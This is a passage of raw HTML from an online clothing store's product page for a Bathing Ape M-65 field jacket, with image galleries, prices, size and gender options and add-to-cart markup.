https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-1-300x300.webp 300w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-1-595x595.webp 595w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-1-768x768.webp 768w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-1-380x380.webp 380w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-1-450x450.webp 450w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-1-100x100.webp 100w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-1.webp 800w" sizes="(max-width: 150px) 100vw, 150px" /></div>    </div>
</div>
                </div>
                        
            <div class="nasa-main-wrap rtl-left">
                <div class="product-images-slider images-popups-gallery">
                    <div class="nasa-main-image-default-wrap">
                                                
                                                
                        <div class="main-images nasa-single-product-main-image nasa-main-image-default">
                            <div class="item-wrap first">
                                <div class="nasa-item-main-image-wrap" data-key="0">
                                                                            <div class="easyzoom first">
                                            <a href="https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket.webp" class="woocommerce-main-image product-image woocommerce-product-gallery__image" data-o_href="https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-595x595.webp" data-full_href="https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket.webp" title="A Bathing Ape Military Multicolor M-65 Field Jacket"><img loading="lazy" width="595" height="595" src="https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-595x595.webp" class="wp-post-image skip-lazy attachment-shop_single size-shop_single" alt="A Bathing Ape Military Multicolor M-65 Field Jacket" title="A Bathing Ape Military Multicolor M-65 Field Jacket" data-caption="" data-src="https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket.webp" data-large_image="https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket.webp" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-595x595.webp 595w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-300x300.webp 300w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-150x150.webp 150w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-768x768.webp 768w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-380x380.webp 380w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-450x450.webp 450w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-100x100.webp 100w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket.webp 800w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                        </div>
                                                                    </div>
                            </div>
                                                                <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="1">
                                            <div class="easyzoom">
                                                <a href="https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-1.webp" class="woocommerce-additional-image product-image" title="A Bathing Ape Military Multicolor M-65 Field Jacket."><img loading="lazy" width="595" height="595" src="https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-1-595x595.webp" class="skip-lazy attachment-shop_single size-shop_single" alt="A Bathing Ape Military Multicolor M-65 Field Jacket." title="A Bathing Ape Military Multicolor M-65 Field Jacket." data-caption="" data-src="https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-1.webp" data-large_image="https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-1.webp" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-1-595x595.webp 595w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-1-300x300.webp 300w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-1-150x150.webp 150w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-1-768x768.webp 768w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-1-380x380.webp 380w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-1-450x450.webp 450w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-1-100x100.webp 100w, https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-1.webp 800w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                
                                                    </div>
                    </div>

                    <div class="product-image-btn">
                        <a class="product-lightbox-btn hidden-tag" href="javascript:void(0);" rel="nofollow"></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-right" data-prod="22167" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

                                </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                </div>
                
                <div class="large-5 small-12 columns product-info summary entry-summary rtl-left">
                    <div class="nasa-product-info-wrap">
                        <div class="nasa-product-info-scroll">
                            <h1 class="product_title entry-title">A Bathing Ape Military Multicolor M-65 Field Jacket</h1><div class="products-arrow">            <div class="next-product next-prev-buttons">
                <a href="https://forcesjackets.com/product/military-snorkel-down-parka-black-fur-jacket/" rel="next" class="icon-next-prev next" title="Military Snorkel Down Parka Black Fur Jacket">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Military Snorkel Down Parka Black Fur Jacket" href="https://forcesjackets.com/product/military-snorkel-down-parka-black-fur-jacket/">
                        <img loading="lazy" width="150" height="150" src="https://forcesjackets.com/wp-content/uploads/2024/06/Military-Snorkel-Down-Parka-Black-Fur-Jacket-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Military Snorkel Down Parka Black Fur Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2024/06/Military-Snorkel-Down-Parka-Black-Fur-Jacket-150x150.webp 150w, https://forcesjackets.com/wp-content/uploads/2024/06/Military-Snorkel-Down-Parka-Black-Fur-Jacket-300x300.webp 300w, https://forcesjackets.com/wp-content/uploads/2024/06/Military-Snorkel-Down-Parka-Black-Fur-Jacket-595x595.webp 595w, https://forcesjackets.com/wp-content/uploads/2024/06/Military-Snorkel-Down-Parka-Black-Fur-Jacket-768x768.webp 768w, https://forcesjackets.com/wp-content/uploads/2024/06/Military-Snorkel-Down-Parka-Black-Fur-Jacket-380x380.webp 380w, https://forcesjackets.com/wp-content/uploads/2024/06/Military-Snorkel-Down-Parka-Black-Fur-Jacket-450x450.webp 450w, https://forcesjackets.com/wp-content/uploads/2024/06/Military-Snorkel-Down-Parka-Black-Fur-Jacket-100x100.webp 100w, https://forcesjackets.com/wp-content/uploads/2024/06/Military-Snorkel-Down-Parka-Black-Fur-Jacket.webp 1000w" sizes="(max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Military Snorkel Down Parka Black Fur Jacket</p>
                            <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>399.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;399.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>260.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;260.00.</span></span>
                        </div>
                    </a>
                            </div>
                        <div class="prev-product next-prev-buttons">
                <a href="https://forcesjackets.com/product/apc-military-a-2-white-shearling-bomber-jacket/" rel="prev" class="icon-next-prev prev" title="APC Military A-2 White Shearling Bomber Jacket">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z" /></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="APC Military A-2 White Shearling Bomber Jacket" href="https://forcesjackets.com/product/apc-military-a-2-white-shearling-bomber-jacket/">
                        <img loading="lazy" width="150" height="150" src="https://forcesjackets.com/wp-content/uploads/2024/06/APC-Military-A-2-White-Shearling-Bomber-Jacket-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="APC Military A-2 White Shearling Bomber Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2024/06/APC-Military-A-2-White-Shearling-Bomber-Jacket-150x150.webp 150w, https://forcesjackets.com/wp-content/uploads/2024/06/APC-Military-A-2-White-Shearling-Bomber-Jacket-300x300.webp 300w, https://forcesjackets.com/wp-content/uploads/2024/06/APC-Military-A-2-White-Shearling-Bomber-Jacket-595x595.webp 595w, https://forcesjackets.com/wp-content/uploads/2024/06/APC-Military-A-2-White-Shearling-Bomber-Jacket-768x768.webp 768w, https://forcesjackets.com/wp-content/uploads/2024/06/APC-Military-A-2-White-Shearling-Bomber-Jacket-1536x1536.webp 1536w, https://forcesjackets.com/wp-content/uploads/2024/06/APC-Military-A-2-White-Shearling-Bomber-Jacket-380x380.webp 380w, https://forcesjackets.com/wp-content/uploads/2024/06/APC-Military-A-2-White-Shearling-Bomber-Jacket-450x450.webp 450w, https://forcesjackets.com/wp-content/uploads/2024/06/APC-Military-A-2-White-Shearling-Bomber-Jacket-100x100.webp 100w, https://forcesjackets.com/wp-content/uploads/2024/06/APC-Military-A-2-White-Shearling-Bomber-Jacket.webp 1600w" sizes="(max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">APC Military A-2 White Shearling Bomber Jacket</p>
                            <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>369.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;369.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>280.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;280.00.</span></span>
                        </div>
                    </a>
                            </div>
            </div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">6</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">6</span> customer reviews)</a>
						</div>

<p class="price nasa-single-product-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>369.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;369.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>239.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;239.00.</span></p>
<div class="nasa-last-sold nasa-crazy-inline"><svg class="last-sold-img" width="20" height="18" viewBox="-33 0 255 255" preserveAspectRatio="xMidYMid" fill="#000000"><g id="SVGRepo_iconCarrier"><defs><style>.cls-3{fill: url(#linear-gradient-1);}.cls-4{fill: #fc9502;}.cls-5 {fill: #fce202;}</style><linearGradient id="linear-gradient-1" gradientUnits="userSpaceOnUse" x1="94.141" y1="255" x2="94.141" y2="0.188"><stop offset="0" stop-color="#ff4c0d"/><stop offset="1" stop-color="#fc9502"/></linearGradient></defs><g id="fire"><path d="M187.899,164.809 C185.803,214.868 144.574,254.812 94.000,254.812 C42.085,254.812 -0.000,211.312 -0.000,160.812 C-0.000,154.062 -0.121,140.572 10.000,117.812 C16.057,104.191 19.856,95.634 22.000,87.812 C23.178,83.513 25.469,76.683 32.000,87.812 C35.851,94.374 36.000,103.812 36.000,103.812 C36.000,103.812 50.328,92.817 60.000,71.812 C74.179,41.019 62.866,22.612 59.000,9.812 C57.662,5.384 56.822,-2.574 66.000,0.812 C75.352,4.263 100.076,21.570 113.000,39.812 C131.445,65.847 138.000,90.812 138.000,90.812 C138.000,90.812 143.906,83.482 146.000,75.812 C148.365,67.151 148.400,58.573 155.999,67.813 C163.226,76.600 173.959,93.113 180.000,108.812 C190.969,137.321 187.899,164.809 187.899,164.809 Z" id="path-1" class="cls-3" fill-rule="evenodd"/><path d="M94.000,254.812 C58.101,254.812 29.000,225.711 29.000,189.812 C29.000,168.151 37.729,155.000 55.896,137.166 C67.528,125.747 78.415,111.722 83.042,102.172 C83.953,100.292 86.026,90.495 94.019,101.966 C98.212,107.982 104.785,118.681 109.000,127.812 C116.266,143.555 118.000,158.812 118.000,158.812 C118.000,158.812 125.121,154.616 130.000,143.812 C131.573,140.330 134.753,127.148 143.643,140.328 C150.166,150.000 159.127,167.390 159.000,189.812 C159.000,225.711 129.898,254.812 94.000,254.812 Z" id="path-2" class="cls-4" fill-rule="evenodd"/> <path d="M95.000,183.812 C104.250,183.812 104.250,200.941 116.000,223.812 C123.824,239.041 112.121,254.812 95.000,254.812 C77.879,254.812 69.000,240.933 69.000,223.812 C69.000,206.692 85.750,183.812 95.000,183.812 Z" id="path-3" class="cls-5" fill-rule="evenodd"/></g></g></svg>13 sold in last 10 hours</div><div class="countdown-label nasa-detail-product-deal-countdown-label nasa-crazy-inline hidden-tag"><svg width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.992 5.872c-6.479 0-11.729 5.251-11.729 11.729 0 2.939 1.084 5.625 2.872 7.683l-2.744 3.363 0.826 0.674 2.659-3.258c2.107 2.021 4.965 3.265 8.116 3.265 3.158 0 6.023-1.251 8.132-3.281l2.657 3.278 0.829-0.672-2.746-3.387c1.778-2.056 2.857-4.735 2.857-7.666 0-6.478-5.252-11.729-11.729-11.729zM15.992 28.262c-5.88 0-10.662-4.782-10.662-10.661 0-5.88 4.783-10.662 10.662-10.662s10.663 4.783 10.663 10.662c0 5.879-4.783 10.661-10.662 10.661z"/><path d="M11.171 2.672h-3.168c-2.945 0-5.331 2.387-5.331 5.331v3.208h1.516l6.983-7.022v-1.517zM10.104 3.75l-6.366 6.395v-2.142c0-2.351 1.913-4.265 4.265-4.265h2.101v0.011z"/><path d="M23.997 2.672h-3.17v1.517l6.984 7.022h1.517v-3.208c-0-2.945-2.388-5.331-5.331-5.331zM28.262 10.145h-0.007l-6.361-6.395v-0.011h2.103c2.352 0 4.265 1.914 4.265 4.265v2.142z"/><path d="M15.467 17.599h-5.878v1.066h6.944v-9.596h-1.066z"/></svg>&nbsp;&nbsp;Hurry up! Sale end in:</div><div class="nasa-detail-product-deal-countdown nasa-product-variation-countdown"></div>
<form class="variations_form cart" action="https://forcesjackets.com/product/a-bathing-ape-military-multicolor-m-65-field-jacket/" method="post" enctype='multipart/form-data' data-product_id="22167" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_gender&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:239,&quot;display_regular_price&quot;:369,&quot;image&quot;:{&quot;title&quot;:&quot;A Bathing Ape Military Multicolor M-65 Field Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2024\/06\/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket.webp&quot;,&quot;alt&quot;:&quot;A Bathing Ape Military Multicolor M-65 Field Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2024\/06\/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-595x595.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2024\/06\/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-595x595.webp 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2024\/06\/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-300x300.webp 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2024\/06\/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-150x150.webp 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2024\/06\/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-768x768.webp 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2024\/06\/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-380x380.webp 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2024\/06\/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-450x450.webp 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2024\/06\/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-100x100.webp 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2024\/06\/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket.webp 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2024\/06\/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket.webp&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2024\/06\/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2024\/06\/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-450x450.webp&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:22169,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:22168,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2024\/06\/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-450x450.webp&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2024\/06\/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket.webp&quot;}]">
	<div class="nasa-color-small-square nasa-label-small-square-1 nasa-image-extends">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<div class="variation-selector variation-select-nasa_label hidden-tag nasa-not-in-sticky"><select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="xxs" >XXS</option><option value="xs" >XS</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" >XL</option><option value="xxl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option></select></div><div class="nasa-attr-ux_wrap type-nasa_label" data-attribute_name="attribute_pa_size"><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-xxs" data-value="xxs" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">XXS</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-xs" data-value="xs" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">XS</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-s" data-value="s" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">S</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-m" data-value="m" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">M</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-l" data-value="l" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">L</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-xl" data-value="xl" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">XL</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-xxl" data-value="xxl" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">2XL</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-3xl" data-value="3xl" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">3XL</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-4xl" data-value="4xl" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">4XL</span></a></div>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_gender">Gender</label></th>
						<td class="value">
							<select id="pa_gender" class="" name="attribute_pa_gender" data-attribute_name="attribute_pa_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="female" >Female</option><option value="male" >Male</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class='wsppc_div_block woocommerce_single_variation '><div><button class="btn size-chart-btn open-popup">Size Chart</button></div>
</div><div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
    <div class="nasa-variation-bulk-dsct nasa-not-in-sticky hidden-tag"></div>
<div class="quantity">
    
    <label class="screen-reader-text hidden-tag" for="quantity_6971b44361d62">
        A Bathing Ape Military Multicolor M-65 Field Jacket quantity    </label>

            <a href="javascript:void(0);" class="plus" rel="nofollow">
            <svg width="13" height="20" stroke-width="2" viewBox="0 0 24 24" fill="currentColor">
                <path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </a>
    
            <input 
            type="number" 
             
            id="quantity_6971b44361d62" 
            class="input-text qty text" 
            name="quantity" 
            aria-label="Product quantity" 
            value="1" 
            data-old="1" 
                        min="1" 
            max="" 
                            step="1" 
                placeholder="" 
                inputmode="numeric" 
                autocomplete="off" 
                    />
        
        
            <a href="javascript:void(0);" class="minus" rel="nofollow">
            <svg width="13" height="20" stroke-width="2" viewBox="0 0 24 24" fill="currentColor">
                <path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </a>
    
    </div>
        <button type="submit" class="ns-single-add-btn single_add_to_cart_button button alt">
            Add to cart        </button>
        
        <input type="hidden" name="add-to-cart" value="22167" />
        <input type="hidden" name="product_id" value="22167" />
        <input type="hidden" name="variation_id" class="variation_id" value="0" />
        <input type="hidden" name="nasa_buy_now" value="0" /><button class="nasa-buy-now">Buy Now</button><div class="nasa-custom-fields hidden-tag"><input type="hidden" name="nasa-enable-addtocart-ajax" value="1" /><input type="hidden" name="data-product_id" value="22167" /><input type="hidden" name="data-type" value="variable" /></div></div>
		</div>
	
	</div></form>

<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="nasa-est-delivery nasa-promote-sales nasa-crazy-inline"><svg class="nasa-flip-vertical" fill="currentColor" height="22" width="22" viewBox="0 0 512 512"><path d="M508 202c0 19 3 43 0 59-3 24-23 45-36 63-14 19-26 42-46 50-28 14-78 0-112 4-2 27 7 63-17 71-7 4-23 3-34 3-87 0-178 0-259 0-2 0-2-3-2-3 0-3 0-7 0-11 84 0 172 0 255 0 12 0 28 3 35-1 15-5 9-49 9-69 0-77 1-158-2-230-35-2-74-2-109 0-6 27-23 49-51 52-34 3-59-22-65-52-20 2-50-6-58 8-3 30 2 68-3 97-2 0-6 0-9 0-2-16-2-33-2-51 0-17-2-36 3-50 8-24 41-15 69-18 6-39 50-65 87-44 15 8 25 25 30 44 51 2 108 2 159 0 7-27 28-50 57-52 31-1 55 23 62 52 20 0 35 5 38 21 5 14 1 39 1 57z m-372-117c-58-4-65 83-10 91 21 3 39-9 45-19 21-34-7-70-35-72z m252 278c3 3 20 4 29 2 19-5 33-33 45-49 15-20 32-38 33-62-22-3-49-2-76-2-13 0-28-2-31 9-6 11-3 31-3 51 0 19 0 43 3 51z m25-278c-27-2-47 21-48 45 0 26 17 43 37 46 30 5 53-18 53-46 0-24-19-43-42-45z m56 53c-7 25-23 48-51 52-24 2-48-11-59-33-4-6-4-12-8-19-10 0-26-2-36 0-1 71 0 145-1 216 5 18 39 9 58 11 8-39-15-114 20-125 15-5 35-1 54-1 16 0 35 3 50-1 2-12 0-29 0-46 0-30 6-60-27-54z m-288 273c-59 0-118 0-176 0-1 0-1-3-1-3 0-3 0-7 0-11 59 0 118 0 177 0 0 5 0 10 0 14z m-177-56c48 0 97 0 146 0 0 5 0 8 0 13-49 0-97 0-145 0-3-2-1-8-1-13z m0-42c38 0 76 0 114 0 0 5 0 8 0 13-37 0-76 0-113 0-3-2-1-8-1-13z m0-41c27 0 56 0 84 0 0 5 0 8 0 13-28 0-55 0-83 0-3-2-1-10-1-13z"/></svg>&nbsp;&nbsp;<strong>Estimated Delivery:</strong>&nbsp;<span class="ns-est-txt">Fri, Feb 06 &ndash; Tue, Feb 10</span></div><div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="10" data-max="50" data-delay="15000" data-change="5" data-id="22167"><svg width="20" height="22" viewBox="0 0 26 32" fill="currentColor"><path d="M12.8 3.2c-7.093 0-12.8 5.707-12.8 12.8s5.707 12.8 12.8 12.8c7.093 0 12.8-5.707 12.8-12.8s-5.707-12.8-12.8-12.8zM12.8 27.733c-6.453 0-11.733-5.28-11.733-11.733s5.28-11.733 11.733-11.733c6.453 0 11.733 5.28 11.733 11.733s-5.28 11.733-11.733 11.733z"/><path d="M19.467 19.040c-0.267-0.107-0.587-0.053-0.693 0.213-1.173 2.293-3.467 3.68-5.973 